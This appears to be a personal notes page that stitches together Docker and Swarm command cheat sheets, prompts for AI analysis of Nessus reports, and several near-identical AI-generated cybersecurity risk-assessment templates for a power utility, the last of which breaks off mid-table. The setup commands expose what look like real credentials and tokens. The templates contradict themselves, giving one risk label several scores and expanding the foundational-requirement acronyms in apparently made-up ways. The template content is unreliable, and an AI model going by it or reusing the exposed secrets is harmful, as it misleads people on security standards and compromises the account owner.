docker run --name grafana-otel-lgtm_localhost --network=gateway-localhost -p 3000:3000 -p 4317:4317 -p 4318:4318
PgAdmin4
docker run --name pg-dashboard_localhost --network=gateway-localhost -p 5488:80 -e PGADMIN_DEFAULT_EMAIL=armanriazi.service@gmail.com -e PGADMIN_DEFAULT_PASSWORD=SUqazE#7752235 -d localhost:5000/dpage/pgadmin4
Postgres
docker volume create pg_data
docker run --name postgres_arvancloud --network=gateway-localhost -p 5432:5432 -v pg_data:/var/lib/postgresql/data -e POSTGRES_PASSWORD=postgres -e POSTGRES_USER=postgres -e POSTGRES_DB=postgres -d docker.arvancloud.ir/postgres
Redis-Stack
docker run -d --network=gateway-localhost --name redis-stack -p 6379:6379 -p 8001:8001 -e REDIS_ARGS="--requirepass mypassword" docker.arvancloud.ir/redis/redis-stack:latest
RabbitMQ
docker volume create rmq_plugins
docker run -d --hostname localhost --network=gateway-localhost --name rabbitmq_arvancloud -v rmq_plugins:/usr/lib/rabbitmq/plugins -p 15672:15672 -p 5672:5672 -p 25676:25676 docker.arvancloud.ir/rabbitmq:3-management
Install
https://docs.docker.com/install/linux/docker-ce/ubuntu/
Service,Journal
journalctl -u docker
sudo /etc/init.d/docker restart
systemctl daemon-reload && systemctl restart kubelet && sleep 5 && systemctl status kubelet
systemctl daemon-reload && systemctl restart docker && sleep 5 && systemctl status docker.service
docker images
docker pull dockerup/quicksite:latest
docker ps -a
docker container ls --all or docker container ls --all
docker start/stop/restart containerid
FileSystem
cat /proc/filesystems | grep cgroup
sudo chgrp docker /usr/bin/docker
sudo chgrp docker /var/run/docker.sock
docker save -o ubuntu.tar ubuntu => OR docker export ...
docker load -i ubuntu.tar
Volumn
docker volume rm $(docker volume ls -qf dangling=true)
docker system prune --volumes
docker volume ls
docker volume inspect nameofvolume
docker volume rm data
docker volume rm $(docker volume ls -qf dangling=true)
docker system prune --all
docker system prune --all --volumes
User
sudo groupadd docker
sudo gpasswd -a ubuntu1604rzero docker
sudo usermod -aG docker [username]
Network
Get-NetIPAddress –AddressFamily IPv4
Get-WMIObject Win32_Bios
Get-NetIPAddress 192.168.99.100 | Select-Object
docker --tlscert="C:\Users\a_riazi\.docker\machine\certs"
docker network ls
docker network inspect networkid
netstat -aon | findstr :"53"
Build,Run,Exec
docker build --rm -f Dockerfile -t hello:latest .
docker build -t mssqlcli E:\g=> Run DockerFiles - g cotaine a DockerFile
docker run -it --name master -p 9090:80 -v backup:/backup -v logs:/logs -v //d/dev/projectname/.:/usr/src/app/projectname
docker build -t projectname -f ./.Dockerfile .
docker run -td --name webserver -p 80:80 ubuntu
docker port webserver
docker attach conatinername
docker run -it -e MODE=test ubuntu bash
echo $MODE
vi env.list
docker run -it --env-file ./env.list ubuntu bash
docker run -it --env-file ./env.list -e MODE=dev ubuntu bash
docker run -d -p 80:80 dockerup/quicksite
docker run -it imageid /bin/bash
docker commit containerid ubuntu-npm=>create clone image
docker run -it containerid npm -v
docker run -it -h test.local ubuntu bash
docker exec -it containerid /bin/bash
docker exec -it containerid php -a
docker exec -it -u armanriazi containername/bin/bash
docker cp main:/text.txt .
docker run -td --name webserver -p 80:80 containername => webserver is a new imagename
docke port containername
docker run -it --name formap -v ~/a_riazi@a_riazi/data:/data ubuntu bash
docker run -it --name master -v backup:/backup -v logs:/logs ubuntu bash
docker run -it --name slave1 --volumes-from master ubuntu bash
docker run --name wordpress --link mysql:latest -p 8080:80 -d wordpress
Remove,Rename
docker rename containerid beborename aftername
docker rmi imagesid
docker rm containerid
docker rm -f test2 => remove file by docker
Debug,Log,Ins
docker inspect containername
docker container inspect containerid
docker logns containerid => show whole executed commands
Search Filter
docker ps --filter "status=running"
docker search --filter=stars=99 mysql
docker search --filter=stars=99 --no-trunc mysql
sudo nano /etc/docker/daemon.json=>add to file =>
{
"insecure-registries" : ["172.18.3.9:5000"]
}
#=>then : docker info
nano /etc/default/docker =>add to file =>insecure-registries=172.18.3.9:5000=>then : docker info
docker service create --name portainer --publish 9000:9000 token://df4f8c340340b0a6a389557477ce2c5c --mount type=bind,src=//var/run/docker.sock,dst=/var/run/docker.sock portainer/portainer -H unix:///var/run/docker.sock
#Setup daemon.
cat > /etc/docker/daemon.json <<EOF
{
"exec-opts": ["native.cgroupdriver=cgroupfs"],
"log-driver": "json-file",
"log-opts": {
"max-size": "100m"
},
"storage-driver": "aufs"
}
EOF
mkdir -p /etc/systemd/system/docker.service.d
دستورات Docker Swarm
DockerSwarm
docker swarm join --token SWMTKN-1-5t75eugx0u471q585kbf5tsl7rekuuhtrsdzzubvq8bn8xpuhk-1x0xscedca5odgxz77muu0f6w 192.168.0.28:2377
Docker-Machine
docker-machine --debug regenerate-certs -f default
docker-machine regenerate-certs dockerhost1=>before it install openssl
docker-machine stop default
docker-machine start default
docker-machine ip howtocodewell =>or default
docker-machine env default
docker-machine active
docker-machine ls
docker-machine create -d virtualbox default
docker-machine create -d hyperv --hyperv-virtual-switch "Default Switch" manager1
docker-machine rm name
(install machine-directly)
base=https://github.com/docker/machine/releases/download/v0.14.0 &&
curl -L $base/docker-machine-$(uname -s)-$(uname -m) >/tmp/docker-machine &&
sudo install /tmp/docker-machine /usr/local/bin/docker-machine
Docker-compose
docker-compose up -d
docker-compose down –-volumes
docker-compose -f ci-build.yaml down --remove-orphans
docker-compose config
Log
git log --graph --pretty="%C(yellow) Hash: %h %C(blue)Date: %ad %C(red) Message: %s " --date=human
Prompt for Vulnerability Scanning
After attached the report of tenable nessus to open ai, write follow description:
Detailed Analysis of Vulnerability Report:
"Analyze a detailed vulnerability report from a Nessus scan. Review the vulnerabilities listed in the document, focusing on the most critical issues based on their risk level and potential impacts. Identify the nature of each vulnerability, including details about the affected systems, protocols, and services. Provide a comprehensive assessment of the risks associated with each identified vulnerability."
Creation of a Detailed Action Plan:
"Develop a detailed action plan based on the findings of a Nessus vulnerability report. Prioritize the vulnerabilities by risk and impact, and propose specific remedial actions for each. Include steps for mitigation, such as system configurations, updates, and best practices to enhance security. The action plan should be formatted in a clear, tabular format, listing each vulnerability along with its CVSS score, impact, and a step-by-step guide on how to address it to reduce risks effectively."
For the detailed action plan , please write a step by step method of doing things so that an engineer can do it straight forward using those steps Write again that table.
Here’s the updated table that includes a new column specifying the relation of each standard to Certified Ethical Hacking (CEH), programming, or web development:
| Standard | Title | Description | Use Cases | Used in Popular Tools | Related to CEH/Programming/Web |
|---|---|---|---|---|---|
| ISO/IEC 27001 | Information Security Management Systems (ISMS*) | Specifies requirements for establishing, implementing, maintaining, and continually improving an ISMS. | Establishing a comprehensive ISMS framework | Splunk, Tenable, Qualys | CEH, Programming |
| ISO/IEC 27002 | Code of Practice for Information Security Controls | Provides guidelines for organizational information security standards and practices. | Developing security policies and procedures | NIST Cybersecurity Framework, ISACA | CEH |
| ISO/IEC 27005 | Information Security Risk Management | Offers guidelines for information security risk management in an organization. | Risk assessments and management processes | RiskWatch, LEGATO | CEH |
| ISO/IEC 27017 | Guidelines for Information Security Controls for Cloud Services | Provides guidelines for information security controls applicable to the use of cloud services. | Securing cloud services and data | Microsoft Azure, AWS Security Hub | Web |
| ISO/IEC 27018 | Protection of Personal Data in the Cloud | Focuses on protection of personal identifiable information (PII) in public cloud computing environments. | GDPR compliance, cloud data protection | AWS (with Compliance tools), Google Cloud | Web |
| ISO/IEC 27032 | Guidelines for Cybersecurity | Addresses the cybersecurity aspects associated with the protection and availability of information. | General cybersecurity frameworks | Fortinet, Cisco Security | CEH |
| ISO/IEC 27035 | Incident Management | Provides a framework for incident management/control to minimize impact on business operations. | Incident response planning | ServiceNow, IBM QRadar | CEH |
| ISO/IEC 27036 | Information Security for Supplier Relationships | Focuses on security in the context of supplier relationships and the management of third-party risks. | Vendor security assessments | Archer, GRC tools | CEH |
| ISO/IEC 27037 | Guidelines for Identification, Collection, and Preservation of Digital Evidence | Provides guidelines on how to manage digital evidence in a forensically sound manner. | Digital forensics investigations | EnCase, FTK | CEH |
| ISO/IEC 29100 | Privacy Framework | Provides a privacy framework to help organizations manage personal privacy requirements. | Compliance with privacy regulations | OneTrust, TrustArc | Programming, Web |
| ISO/IEC 29101 | Privacy Architecture Framework | Sets out architectural principles to protect privacy of individuals and contexts in organizations. | Designing privacy-aware systems | SAS, IBM InfoSphere | Programming, Web |
| ISO/IEC 29134 | Privacy Impact Assessment | Guidelines for conducting privacy impact assessments (PIAs) to manage risks related to personal data. | Assessing data processing impacts | Privacy Impact Assessment Tools | Programming |
ISMS stands for Information Security Management System, which is a systematic approach to managing sensitive company information to remain secure. It includes people, processes, and IT systems by applying a risk management process. This includes conducting risk assessments, defining security controls, and ensuring ongoing compliance through regular audits and reviews.
An Information Security Management System (ISMS) is critical for managing the security of sensitive information, ensuring systematic and consistent data protection.
ISO 27001 is focused on establishing, implementing, maintaining, and continually improving an Information Security Management System (ISMS). Key requirements include:
Key Components of ISMS
Table: ISMS Components
| Component | Description |
|---|---|
| Risk Assessment | Identify and assess information security risks to determine appropriate controls. |
| Statement of Applicability (SoA) | Document all applicable controls and outline how they are implemented.The org must create an SoA that details which controls from Annex A of ISO 27001 are applicable and how they are implemented. |
| Continuous Improvement | Regular reviews, audits, and updates to enhance the ISMS based on new risks and technological developments. |
| Documentation | Maintain comprehensive documentation of security policies, procedures, and control measures for compliance and ease of audits. |
Example of a Risk Assessment Process:
- Identify Assets: Catalog all information assets (data, systems, etc.).
- Identify Threats and Vulnerabilities: Assess potential threats and existing vulnerabilities.
- Assess Risks: Determine the likelihood and impact of identified risks.
- Implement Controls: Apply security controls based on the risk assessment to mitigate the identified risks.
Summary
This updated table not only details the purposes and applications of various ISO cybersecurity standards but also highlights their relevance to ethical hacking, programming, and web development. This information can help professionals understand which standards might apply specifically to their roles and responsibilities in cybersecurity.
Based on the provided templates, here’s a new, concise Cybersecurity Assessment Report Template. The goal is to create a structured report while maximizing the use of tables for clarity and easy reference.
Cybersecurity Assessment Report Template
Title Page
- Title: Cybersecurity Assessment Report
- Date: [Insert Date]
- Prepared by: [Your Name/Organization]
- Confidentiality Notice: Confidential information for authorized personnel only.
1. Executive Summary (1 page)
- Purpose of Assessment: Brief overview of objectives and scope.
- Key Findings: Summary of critical vulnerabilities.
- Recommendations: High-level suggestions for improving security posture.
2. Introduction (1 page)
- Background: Context of the assessment.
- Scope: Identified systems, applications, and networks.
- Objectives: Goals of the assessment.
3. Methodology (1 page)
- Assessment Approach: Overview of methods (automated/manual).
- Tools Used: List of tools utilized.
4. Findings (4 pages)
-
Vulnerability Results Matrix
Severity Vulnerability Type Impact Count High [List] [List] [Count] Medium [List] [List] [Count] Low [List] [List] [Count] -
Risk Assessment Results Matrix
Risk Level Threat Type Impact Mitigation Status High [List] [List] [Action Taken] Medium [List] [List] [Action Taken] Low [List] [List] [Action Taken] -
Malicious Assessment Summary
Test Scenario Result Vulnerabilities Discovered [Scenario 1] [Pass/Fail] [List] [Scenario 2] [Pass/Fail] [List]
5. Recommendations (3 pages)
-
Key Recommendations Table
Recommendation Priority Responsible Party Timeline Status Implement MFA High IT Security Team 30 Days [In Progress/Complete] Patch Vulnerabilities High System Administrators Immediate [In Progress/Complete] Conduct User Training Medium HR Department 60 Days [In Progress/Complete]
Implementation Details
In this section, we outline practical steps and command lines necessary for executing the recommendations specified in the cybersecurity assessment report. Following these steps will help [your input] Corporation mitigate identified risks associated with [based on the context] effectively.
6. Conclusion (1 page)
- Summary of Findings: Brief recap of main findings.
- Next Steps: Suggested follow-up actions.
7. Appendices (as needed)
- Supporting Documentation: Any additional data or charts.
- Glossary of Terms: Definitions for technical terms.
- Implementation Details
In this section, we outline practical steps and command lines necessary for executing the recommendations specified in the cybersecurity assessment report. Following these steps will help [You input and maybe related to background section] Corporation mitigate identified risks associated with [goal and title of the context] effectively.
[It is important to insert detailed implementation steps for both of Powershell and Ubuntu Linux commands seperately here.]
By adopting this approach, you would enhance the overall organization of the document while still providing essential information for those tasked with carrying out the recommendations.
Additional Tables Section (optional)
Vulnerability Matrix by Department
| Department | High Severity | Medium Severity | Low Severity |
|---|---|---|---|
| [List] | [Count] | [Count] | [Count] |
Risk Assessment Timeline
| Date | Risk Level | Threat Type | Impact | Action Taken |
|---|---|---|---|---|
| [List] | [Risk Level] | [Threat] | [Impact] | [Status] |
This template organizes the cybersecurity assessment report into clearly defined sections, maximizing the use of tables for presenting findings and recommendations. Each table is structured to enhance readability and facilitate quick access to critical information. The additional tables allow for further granularity in data presentation while maintaining a concise format.
Create a cybersecurity risk assessment template based on the best practices of 7 foundational of CIS Mobile Device Security Benchmark or OWASP Mobile Security Testing Guide (MSTG) requirements for SL1.SL2, SL3, SL4 for a power utility. Designed to identify, assess, and manage the cybersecurity risks associated with CIS and MSTG. CIS and MSTG encompasses various systems used to ensure the security and integrity of mobile applications and devices, providing a comprehensive framework for identifying vulnerabilities, assessing risks, and implementing best practices in mobile application development and deployment.Keep this assessment segmented in a zone wise as per purdue model, like level 1to level 4, Include all technical, physical and administrative aspects of risk assessments of each foundation. include questions to be asked to assest owner, engineers, operators, field technicians and admin staff of the organisation . Write 5 questions for each perdue level as per your above response which has just one question and finally try to predict and give responses of each question. How to decide based on answers that what is the level of security ? Provide some method based on which we can decide the security level based on prior standards. Ok, now add this answer and concepts to your piror questions and tables. Show this in tabular format.
Try to mix your results with this predefined template:
The enhanced Cybersecurity Risk Assessment Template combines elements from the previous content with a structured layout for assessing cybersecurity risks in a power utility based on CIS Mobile Device Security Benchmark or OWASP Mobile Security Testing Guide (MSTG) foundational requirements. This comprehensive assessment also incorporates stakeholder questions framed within the Purdue model, ensuring thorough consideration of technical, physical, and administrative elements across security levels (SL) 1 to 4.
Certainly! Below is the enhanced Cybersecurity Risk Assessment Template, incorporating the details from the CIS Mobile Device Security Benchmark or OWASP Mobile Security Testing Guide (MSTG) standard as they relate to power utilities while maintaining the structural integrity of the original template.
Enhanced Cybersecurity Risk Assessment Template
1. Risk Score Descriptor Legend
| Risk Level | Description | Risk Score |
|---|---|---|
| High Likely | High impact risk with very likely occurrence | 15 |
| High Likely | High impact risk with likely occurrence | 12 |
| Moderate Likely | Moderate impact risk with likely occurrence | 9 |
| High Likely | High impact risk with unlikely occurrence | 10 |
| Moderate Likely | Moderate impact risk with low likelihood | 5 |
2. Assessment Overview
| Risk Descriptor | Zone Level | Description | Security Level (SL) | Key Focus Areas |
|---|---|---|---|---|
| High Likely 15 | Level 1 | Field Devices | SL 1 | Basic security measures, limited access control |
| High Likely 12 | Level 2 | Control Systems | SL 2 | Enhanced access control, monitoring, and logging |
| High Likely 15 | Level 3 | Supervisory Control | SL 3 | Stronger authentication, incident response planning |
| High Likely 15 | Level 4 | Enterprise Network | SL 4 | Comprehensive security framework, continuous monitoring |
3. Risk Assessment Questions by Stakeholder
| Stakeholder | Risk Descriptor | Zone Level | Questions | Predicted Responses | Impact | Likelihood | Risk Score | Recommendations |
|---|---|---|---|---|---|---|---|---|
| Assessment Owner | High Likely 15 | All Levels | 1. What are the critical assets? 2. Current security measures? 3. Documented policies? 4. Budget allocated? 5. How often are assessments conducted? | 1. Power transformers, SCADA 2. Firewalls, IDS 3. Yes 4. Limited budget 5. Annually | High | Likely | 15 | Increase budget for improved security. |
| Engineers | High Likely 12 | Level 1-3 | 1. Vulnerabilities in design? 2. Frequency of updates? 3. Redundancy measures? 4. Protocols for secure communication? 5. Cybersecurity metrics? | 1. Legacy systems 2. Monthly updates 3. Yes 4. TLS, VPN 5. Yes | Major | Possible | 12 | Regular vulnerability assessments; address legacy systems. |
| Operators | High Likely 15 | Level 2-4 | 1. Incident procedures? 2. Access control methods? 3. Training for cybersecurity? 4. Reporting suspicious activities? 5. Documented response plan? | 1. Defined workflow 2. Role-based access 3. Regular training 4. Report to supervisors 5. Yes | High | Likely | 15 | More frequent training and testing of incident procedures. |
| Field Technicians | Moderate Likely 9 | Level 1-2 | 1. Physical security measures? 2. Maintenance logging and monitoring? 3. Emergency procedures for failures? 4. Testing access controls? 5. Safeguards against environmental threats? | 1. Locked enclosures 2. Manual logs 3. Documented procedures 4. Annually 5. Yes | Moderate | Possible | 9 | Transition to electronic logging; enhance physical security. |
| Admin Staff | High Likely 10 | All Levels | 1. How is sensitive data protected? 2. User account management process? 3. Audits of user access rights? 4. Security policy review frequency? 5. Onboarding process for security? | 1. Encrypted storage 2. Formal process 3. Quarterly audits 4. Annually 5. Strong onboarding | High | Unlikely | 10 | Conduct bi-annual reviews of access rights policies; continuous training. |
4. Technical, Physical, and Administrative Aspects
| Aspect | Risk Descriptor | Description |
|---|---|---|
| Technical | High Likely 15 | Evaluate network configurations, software vulnerabilities, and ensure devices are regularly updated and patched against threats. |
| Physical | Moderate Likely 10 | Assess physical security controls including access to facilities and surveillance to prevent unauthorized access and damage. |
| Administrative | High Likely 12 | Review cybersecurity governance policies, incident response plans, and employee training programs to ensure accountability. |
5. Risk Matrix
| Risk Descriptor | Risk Level | Potential Threats | Impact | Mitigation Status |
|---|---|---|---|---|
| High Likely 15 | High | Ransomware attacks on control systems | Major operational disruption | Immediate action needed |
| Moderate Likely 12 | Medium | Unauthorized access to sensitive data | Data breach | Mitigation strategies needed |
| Low Likely | Low | Phishing attempts targeting staff | Minor data loss | Existing measures continue |
6. Security Level Decision Method
| Category | Description | Score Range |
|---|---|---|
| High risk | Significant risk requiring immediate action | 12-15 |
| Medium risk | Moderate risk needing regular monitoring | 7-11 |
| Low risk | Acceptable risk needing minimal oversight | 1-6 |
7. Implementation Steps
| Step | Description |
|---|---|
| Asset Inventory | Conduct an inventory of all assets within each zone. |
| Technical Controls | Implement necessary technical controls based on identified vulnerabilities. |
| Physical Security Policies | Develop and enforce tailored physical security policies. |
| Training Programs | Establish regular training sessions for all staff on best practices. |
| Incident Response Plan | Create an incident response plan with clear roles and responsibilities. |
8. Foundational Requirements Assessment
| Foundational Requirement | Likelihood | Impact |
|---|---|---|
| IAC | [Enter Likelihood] | [Enter Impact] |
| UC | [Enter Likelihood] | [Enter Impact] |
| SI | [Enter Likelihood] | [Enter Impact] |
| DC | [Enter Likelihood] | [Enter Impact] |
| NR | [Enter Likelihood] | [Enter Impact] |
| FT | [Enter Likelihood] | [Enter Impact] |
| S | [Enter Likelihood] | [Enter Impact] |
Long Form Descriptions
-
IAC (Incident Analysis and Mitigation): Evaluating existing incident response plans and capabilities to effectively analyze, respond to, and recover from security incidents.
-
UC (User Controls): Assessing user authentication processes, access controls, and user training to minimize risks related to unauthorized access and human error.
-
SI (System Integrity): Analyzing the ability of systems to resist unauthorized modification or destruction, and ensuring integrity controls are in place.
-
DC (Data Confidentiality): Evaluating data protection measures such as encryption and access restrictions to ensure sensitive information is kept confidential.
-
NR (Network Resilience): Assessing the robustness of network security measures and their ability to withstand and recover from attacks or failures without significant disruption.
-
FT (Functional Testing): Reviewing the effectiveness of security testing procedures to identify vulnerabilities proactively by simulating attacks and conducting regular security audits.
-
SG (Security Governance): Ensuring that cybersecurity policies, compliance regulations, and organizational governance structures are in place to support ongoing security efforts.
Create a cybersecurity risk assessment template based on the best practices of 7 foundational of ISO 27001 requirements for SL1.SL2, SL3, SL4 for a power utility. Designed to identify, assess, and manage the cybersecurity risks associated with Web security. Websecurity encompasses various systems used to control web requests. Keep this assessment segmented in a zone wise as per purdue model, like level 1to level 4, Include all technical, physical and administrative aspects of risk assessments of each foundation. include questions to be asked to assest owner, engineers, operators, field technicians and admin staff of the organisation . Write 5 questions for each perdue level as per your above response which has just one question and finally try to predict and give responses of each question. How to decide based on answers that what is the level of security ? Provide some method based on which we can decide the security level based on ISO 27001. Ok, now add this answer and concepts to your piror questions and tables. Show this in tabular format.
Try to mix your results with this predefined template:
The enhanced Cybersecurity Risk Assessment Template combines elements from the previous content with a structured layout for assessing cybersecurity risks in a power utility based on ISO 27001 foundational requirements. This comprehensive assessment also incorporates stakeholder questions framed within the Purdue model, ensuring thorough consideration of technical, physical, and administrative elements across security levels (SL) 1 to 4.
Certainly! Below is the enhanced Cybersecurity Risk Assessment Template, incorporating the details from the ISO 27001 standard as they relate to power utilities while maintaining the structural integrity of the original template.
Below is the enhanced Cybersecurity Risk Assessment Template that incorporates the key elements of ISO 27001 requirements, specifically tailored for a power utility. The assessment is designed to identify, assess, and manage cybersecurity risks associated with web security, segmented by zones as per the Purdue model (Levels 1 to 4). It includes technical, physical, and administrative aspects across security levels (SL1 to SL4) and features stakeholder questions with anticipated responses.
Cybersecurity Risk Assessment Template
1. Risk Score Descriptor Legend
| Risk Level | Description | Risk Score |
|---|---|---|
| High Likely | High impact risk with very likely occurrence | 15 |
| High Likely | High impact risk with likely occurrence | 12 |
| Moderate Likely | Moderate impact risk with likely occurrence | 9 |
| High Likely | High impact risk with unlikely occurrence | 10 |
| Moderate Likely | Moderate impact risk with low likelihood | 5 |
2. Assessment Overview
| Risk Descriptor | Zone Level | Description | Security Level (SL) | Key Focus Areas |
|---|---|---|---|---|
| High Likely 15 | Level 1 | Field Devices | SL 1 | Basic security measures, limited access control |
| High Likely 12 | Level 2 | Control Systems | SL 2 | Enhanced access control, monitoring, and logging |
| High Likely 15 | Level 3 | Supervisory Control | SL 3 | Stronger authentication, incident response planning |
| High Likely 15 | Level 4 | Enterprise Network | SL 4 | Comprehensive security framework, continuous monitoring |
3. Risk Assessment Questions by Stakeholder
| Stakeholder | Risk Descriptor | Zone Level | Questions | Predicted Responses | Impact | Likelihood | Risk Score | Recommendations |
|---|---|---|---|---|---|---|---|---|
| Assessment Owner | High Likely 15 | All Levels | 1. What are the critical assets? 2. Current security measures? 3. Documented policies? 4. Budget allocated? 5. How often are assessments conducted? | Power transformers, SCADA Firewalls, IDS Yes Limited budget Annually | High | Likely | 15 | Increase budget for improved security. |
| Engineers | High Likely 12 | Level 1-3 | 1. Vulnerabilities in design? 2. Frequency of updates? 3. Redundancy measures? 4. Protocols for secure communication? 5. Cybersecurity metrics? | Legacy systems Monthly updates Yes TLS, VPN Yes | Major | Possible | 12 | Regular vulnerability assessments; address legacy systems. |
| Operators | High Likely 15 | Level 2-4 | 1. Incident procedures? 2. Access control methods? 3. Training for cybersecurity? 4. Reporting suspicious activities? 5. Documented response plan? | Defined workflow Role-based access Regular training Report to supervisors Yes | High | Likely | 15 | More frequent training and testing of incident procedures. |
| Field Technicians | Moderate Likely 9 | Level 1-2 | 1. Physical security measures? 2. Maintenance logging and monitoring? 3. Emergency procedures for failures? 4. Testing access controls? 5. Safeguards against environmental threats? | Locked enclosures Manual logs Documented procedures Annually Yes | Moderate | Possible | 9 | Transition to electronic logging; enhance physical security. |
| Admin Staff | High Likely 10 | All Levels | 1. How is sensitive data protected? 2. User account management process? 3. Audits of user access rights? 4. Security policy review frequency? 5. Onboarding process for security? | Encrypted storage Formal process Quarterly audits Annually Strong onboarding | High | Unlikely | 10 | Conduct bi-annual reviews of access rights policies; continuous training. |
4. Technical, Physical, and Administrative Aspects
| Aspect | Risk Descriptor | Description |
|---|---|---|
| Technical | High Likely 15 | Evaluate network configurations, software vulnerabilities, and ensure devices are regularly updated and patched against threats. |
| Physical | Moderate Likely 10 | Assess physical security controls including access to facilities and surveillance to prevent unauthorized access and damage. |
| Administrative | High Likely 12 | Review cybersecurity governance policies, incident response plans, and employee training programs to ensure accountability. |
5. Risk Matrix
| Risk Descriptor | Risk Level | Potential Threats | Impact | Mitigation Status |
|---|---|---|---|---|
| High Likely 15 | High | Ransomware attacks on control systems | Major operational disruption | Immediate action needed |
| Moderate Likely 12 | Medium | Unauthorized access to sensitive data | Data breach | Mitigation strategies needed |
| Low Likely | Low | Phishing attempts targeting staff | Minor data loss | Existing measures continue |
6. Security Level Decision Method
| Category | Description | Score Range |
|---|---|---|
| High risk | Significant risk requiring immediate action | 12-15 |
| Medium risk | Moderate risk needing regular monitoring | 7-11 |
| Low risk | Acceptable risk needing minimal oversight | 1-6 |
7. Implementation Steps
| Step | Description |
|---|---|
| Asset Inventory | Conduct an inventory of all assets within each zone. |
| Technical Controls | Implement necessary technical controls based on identified vulnerabilities. |
| Physical Security Policies | Develop and enforce tailored physical security policies. |
| Training Programs | Establish regular training sessions for all staff on best practices. |
| Incident Response Plan | Create an incident response plan with clear roles and responsibilities. |
8. Foundational Requirements Assessment
| Foundational Requirement | Likelihood | Impact |
|---|---|---|
| IAC | [Enter Likelihood] | [Enter Impact] |
| UC | [Enter Likelihood] | [Enter Impact] |
| SI | [Enter Likelihood] | [Enter Impact] |
| DC | [Enter Likelihood] | [Enter Impact] |
| NR | [Enter Likelihood] | [Enter Impact] |
| FT | [Enter Likelihood] | [Enter Impact] |
| SG | [Enter Likelihood] | [Enter Impact] |
Long Form Descriptions
-
IAC (Incident Analysis and Mitigation): Evaluating existing incident response plans and capabilities to effectively analyze, respond to, and recover from security incidents.
-
UC (User Controls): Assessing user authentication processes, access controls, and user training to minimize risks related to unauthorized access and human error.
-
SI (System Integrity): Analyzing the ability of systems to resist unauthorized modification or destruction, and ensuring integrity controls are in place.
-
DC (Data Confidentiality): Evaluating data protection measures such as encryption and access restrictions to ensure sensitive information is kept confidential.
-
NR (Network Resilience): Assessing the robustness of network security measures and their ability to withstand and recover from attacks or failures without significant disruption.
-
FT (Functional Testing): Reviewing the effectiveness of security testing procedures to identify vulnerabilities proactively by simulating attacks and conducting regular security audits.
-
SG (Security Governance): Ensuring that cybersecurity policies, compliance regulations, and organizational governance structures are in place to support ongoing security efforts.
Create a cybersecurity risk assessment template based on the best practices of 7 foundational of ISO 27001 requirements for SL1.SL2, SL3, SL4 for a power utility. Designed to identify, assess, and manage the cybersecurity risks associated with Web security. Websecurity encompasses various systems used to control web requests. Keep this assessment segmented in a zone wise as per purdue model, like level 1to level 4, Include all technical, physical and administrative aspects of risk assessments of each foundation. include questions to be asked to assest owner, engineers, operators, field technicians and admin staff of the organisation . Write 5 questions for each perdue level as per your above response which has just one question and finally try to predict and give responses of each question. How to decide based on answers that what is the level of security ? Provide some method based on which we can decide the security level based on ISO 27001. Ok, now add this answer and concepts to your piror questions and tables. Show this in tabular format.
Try to mix your results with this predefined template:
The enhanced Cybersecurity Risk Assessment Template combines elements from the previous content with a structured layout for assessing cybersecurity risks in a power utility based on ISO 27001 foundational requirements. This comprehensive assessment also incorporates stakeholder questions framed within the Purdue model, ensuring thorough consideration of technical, physical, and administrative elements across security levels (SL) 1 to 4.
Certainly! Below is the enhanced Cybersecurity Risk Assessment Template, incorporating the details from the ISO 27001 standard as they relate to power utilities while maintaining the structural integrity of the original template.
Below is the enhanced Cybersecurity Risk Assessment Template that incorporates the key elements of ISO 27001 requirements, specifically tailored for a power utility. The assessment is designed to identify, assess, and manage cybersecurity risks associated with web security, segmented by zones as per the Purdue model (Levels 1 to 4). It includes technical, physical, and administrative aspects across security levels (SL1 to SL4) and features stakeholder questions with anticipated responses.
Cybersecurity Risk Assessment Template
1. Risk Score Descriptor Legend
| Risk Level | Description | Risk Score |
|---|---|---|
| High Likely | High impact risk with very likely occurrence | 15 |
| High Likely | High impact risk with likely occurrence | 12 |
| Moderate Likely | Moderate impact risk with likely occurrence | 9 |
| High Likely | High impact risk with unlikely occurrence | 10 |
| Moderate Likely | Moderate impact risk with low likelihood | 5 |
2. Assessment Overview
| Risk Descriptor | Zone Level | Description | Security Level (SL) | Key Focus Areas |
|---|---|---|---|---|
| High Likely 15 | Level 1 | Field Devices | SL 1 | Basic security measures, limited access control |
| High Likely 12 | Level 2 | Control Systems | SL 2 | Enhanced access control, monitoring, and logging |
| High Likely 15 | Level 3 | Supervisory Control | SL 3 | Stronger authentication, incident response planning |
| High Likely 15 | Level 4 | Enterprise Network | SL 4 | Comprehensive security framework, continuous monitoring |
3. Risk Assessment Questions by Stakeholder
| Stakeholder | Risk Descriptor | Zone Level | Questions | Predicted Responses | Impact | Likelihood | Risk Score | Recommendations |
|---|---|---|---|---|---|---|---|---|
| Assessment Owner | High Likely 15 | All Levels | 1. What are the critical assets? 2. Current security measures? 3. Documented policies? 4. Budget allocated? 5. How often are assessments conducted? | Power transformers, SCADA Firewalls, IDS Yes Limited budget Annually | High | Likely | 15 | Increase budget for improved security. |
| Engineers | High Likely 12 | Level 1-3 | 1. Vulnerabilities in design? 2. Frequency of updates? 3. Redundancy measures? 4. Protocols for secure communication? 5. Cybersecurity metrics? | Legacy systems Monthly updates Yes TLS, VPN Yes | Major | Possible | 12 | Regular vulnerability assessments; address legacy systems. |
| Operators | High Likely 15 | Level 2-4 | 1. Incident procedures? 2. Access control methods? 3. Training for cybersecurity? 4. Reporting suspicious activities? 5. Documented response plan? | Defined workflow Role-based access Regular training Report to supervisors Yes | High | Likely | 15 | More frequent training and testing of incident procedures. |
| Field Technicians | Moderate Likely 9 | Level 1-2 | 1. Physical security measures? 2. Maintenance logging and monitoring? 3. Emergency procedures for failures? 4. Testing access controls? 5. Safeguards against environmental threats? | Locked enclosures Manual logs Documented procedures Annually Yes | Moderate | Possible | 9 | Transition to electronic logging; enhance physical security. |
| Admin Staff | High Likely 10 | All Levels | 1. How is sensitive data protected? 2. User account management process? 3. Audits of user access rights? 4. Security policy review frequency? 5. Onboarding process for security? | Encrypted storage Formal process Quarterly audits Annually Strong onboarding | High | Unlikely | 10 | Conduct bi-annual reviews of access rights policies; continuous training. |
4. Technical, Physical, and Administrative Aspects
| Aspect | Risk Descriptor | Description |
|---|---|---|
| Technical | High Likely 15 | Evaluate network configurations, software vulnerabilities, and ensure devices are regularly updated and patched against threats. |
| Physical | Moderate Likely 10 | Assess physical security controls including access to facilities and surveillance to prevent unauthorized access and damage. |
| Administrative | High Likely 12 | Review cybersecurity governance policies, incident response plans, and employee training programs to ensure accountability. |
5. Risk Matrix
| Risk Descriptor | Risk Level | Potential Threats | Impact | Mitigation Status |
|---|---|---|---|---|
